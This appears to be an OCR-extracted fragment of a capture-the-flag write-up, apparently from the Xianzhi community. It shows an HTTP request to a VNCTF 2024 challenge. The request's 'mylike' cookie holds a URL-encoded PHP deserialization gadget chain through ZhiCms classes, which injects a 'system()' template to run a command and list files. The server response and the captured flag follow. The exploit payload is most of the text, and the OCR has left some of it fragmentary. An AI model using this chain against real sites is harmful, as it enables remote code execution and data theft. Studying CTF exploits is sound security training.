 GET /?r=plug/gift/mylike HTTP/1.1
Host: c195706b-c983-4b1b-8869-8e99e56f8c1d.vnctf2024.manqiu.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=872c3f9189f4328badfe508e491e3b2d; mylike=
O%3A26%3A%22ZhiCms%5Cext%5Csimple_html_dom%22%3A2%3A%7Bs%3A9%3A%22%00%2
A%00parent%22%3BO%3A32%3A%22ZhiCms%5Cbase%5Ccache%5CMemcacheDriver%22%3
A3%3A%7Bs%3A6%3A%22%00%2A%00mmc%22%3BO%3A17%3A%22ZhiCms%5Cbase%5CCache%
22%3A4%3A%7Bs%3A9%3A%22%00%2A%00config%22%3Ba%3A2%3A%7Bs%3A10%3A%22CACH
E_TYPE%22%3Bs%3A9%3A%22FileCache%22%3Bs%3A9%3A%22MEM_GROUP%22%3Bs%3A3%3
A%22tpl%22%3B%7Ds%3A8%3A%22%00%2A%00cache%22%3Bs%3A7%3A%22default%22%3B
s%3A8%3A%22proxyObj%22%3BN%3Bs%3A11%3A%22proxyExpire%22%3Bi%3A1800%3B%7
Ds%3A8%3A%22%00%2A%00group%22%3BO%3A31%3A%22ZhiCms%5Cext%5Csimple_html_
dom_node%22%3A1%3A%7Bs%3A36%3A%22%00ZhiCms%5Cext%5Csimple_html_dom_node
%00dom%22%3BO%3A26%3A%22ZhiCms%5Cext%5Csimple_html_dom%22%3A2%3A%7Bs%3A
9%3A%22%00%2A%00parent%22%3Bs%3A0%3A%22%22%3Bs%3A8%3A%22callback%22%3Ba
%3A2%3A%7Bi%3A0%3BO%3A20%3A%22ZhiCms%5Cbase%5CTemplate%22%3A4%3A%7Bs%3A
9%3A%22%00%2A%00config%22%3Ba%3A0%3A%7B%7Ds%3A8%3A%22%00%2A%00label%22%
3BN%3Bs%3A7%3A%22%00%2A%00vars%22%3Ba%3A2%3A%7Bs%3A3%3A%22tpl%22%3Bs%3A
24%3A%22%3C%3Fphp+system%28%27nl%20%2F%2A%27%29%3B%3F%3E%22%3Bs%3A5%3A%
22isTpl%22%3Bb%3A0%3B%7Ds%3A8%3A%22%00%2A%00cache%22%3BO%3A17%3A%22ZhiC
ms%5Cbase%5CCache%22%3A4%3A%7Bs%3A9%3A%22%00%2A%00config%22%3Ba%3A2%3A%
7Bs%3A10%3A%22CACHE_TYPE%22%3Bs%3A9%3A%22FileCache%22%3Bs%3A9%3A%22MEM_
GROUP%22%3Bs%3A3%3A%22tpl%22%3B%7Ds%3A8%3A%22%00%2A%00cache%22%3Bs%3A7%
3A%22default%22%3Bs%3A8%3A%22proxyObj%22%3BN%3Bs%3A11%3A%22proxyExpire%
22%3Bi%3A1800%3B%7D%7Di%3A1%3Bs%3A7%3A%22display%22%3B%7D%7D%7Ds%3A6%3A
%22%00%2A%00ver%22%3Bi%3A0%3B%7Ds%3A8%3A%22callback%22%3BN%3B%7D
Upgrade-Insecure-Requests: 1
border-bottom:1px#eeesolid;
font-size:20px;
line-height:28px;
height:28px;
font-weight:600;
padding-left:5px;
}
26 .error_box{
border-left:3pxsolid#FC0;
font-size:14px;
line-height:22px;
padding:5px15px;
background:#FFE;
}
27 .error_tip{
margin-top:15px;
padding:6px;
font-size:14px;
padding-left:15px;
background:#f7f7f7
}
28 </style>
29 </head>
30 <body>
31 <div class="layout">
32 <div class="error_title">
错误提示
</div>
33 <div style="height:10px">
</div>
34 <div class="error_box">
35 页面出错了，请联系管理员！
36 </div>
37 <div class="error_tip">
您可以选择 &nbsp;&nbsp;<a href="javascript:history.back()"
title="返回">
返回
</a>
&nbsp;&nbsp;或者&nbsp;&nbsp;<a href="/" title="回到首页">
回到首页
</a>
</div>
38 </div>
39 </body>
40 </html>
1 vnctf{0a94981c-85e5-4003-b86c-fb70b4dc217e}
41
先知社区